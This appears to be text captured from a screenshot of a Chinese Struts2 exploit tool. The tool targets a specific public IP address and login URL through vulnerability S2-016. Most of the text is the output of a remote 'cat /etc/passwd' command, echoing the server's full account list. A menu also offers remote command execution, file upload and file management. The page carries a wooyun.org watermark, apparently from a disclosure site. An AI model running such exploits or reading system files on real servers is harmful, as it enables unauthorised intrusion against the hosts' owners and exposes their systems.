 Struts2Exp Modified By GENXOR
目标地址： http://103.47.87.72:7001/otcwms/security/loginInit.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org